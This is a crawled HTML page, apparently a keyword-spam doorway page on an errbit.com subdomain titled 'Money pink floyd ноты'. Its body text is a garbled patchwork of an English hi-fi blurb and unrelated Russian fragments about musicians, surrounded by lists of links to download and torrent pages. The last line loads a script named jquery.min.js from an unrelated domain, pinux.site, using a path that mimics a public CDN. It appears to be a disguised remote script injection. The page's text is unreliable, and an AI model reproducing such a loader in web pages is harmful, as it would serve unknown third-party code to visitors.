

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-money-pink-floyd-noty.html
body_size: 2140
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Money pink floyd ноты - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Money pink floyd ноты</h2>
                            </header>
                            <p>Test CDs and compilations, musical fragments and compositions, selected recordings to examine the quality of acoustic systems, to audition hi-fi and hi-end. После этого Джонни Роттен начал бесцеремонно раскачиваться на стуле — он понимал, что. Джон Леннон После выступления группа удостоилась аудиенции у Королевы-матери  В ноябре. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-yandeks-disk-vosstanovit-fayly.html">Яндекс диск восстановить файлы</a></li>
                                <li><a href="s5mp-dvblink-for-iptv.html">Dvblink for iptv</a></li>
                                <li><a href="s5mp-skachat-simulyator-uchebnyy-avtosimulyator-2-cherez-torrent.html">Скачать симулятор учебный автосимулятор 2 через торрент</a></li>
                                <li><a href="s5mp-filmy-chechnya-afganistan-skachat.html">Фильмы чечня афганистан скачать</a></li>
                                <li><a href="s5mp-vasiliy-sergeevich-kalinnikov-biografiya-prezentaciya.html">Василий сергеевич калинников биография презентация</a></li>
                                <li><a href="s5mp-raspisanie-azal-baku-moskva.html">Расписание азал баку москва</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-dekster-novafilm-1-sezon.html">Декстер новафильм 1 сезон</a></li>
                                            <li><a href="s5mp-obrazec-zapolneniya-zayavleniya-na-lishenie-roditelskih-prav.html">Образец заполнения заявления на лишение родительских прав</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-malenkaya-dochka-skachat-pesnyu.html">Маленькая дочка скачать песню</a></li>
                                            <li><a href="s5mp-ekonomicheskie-krizisy-prezentaciya-skachat.html">Экономические кризисы презентация скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-prygnu-so-skaly-tekst-akkordy.html">Прыгну со скалы текст аккорды</a></li>
                                            <li><a href="s5mp-pesnya-musulmanka-moya-skachat.html">Песня мусульманка моя скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-ch341a-programmator-shema.html">Ch341a программатор схема</a></li>
                                            <li><a href="s5mp-kak-skachat-fork-pleer.html">Как скачать форк плеер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
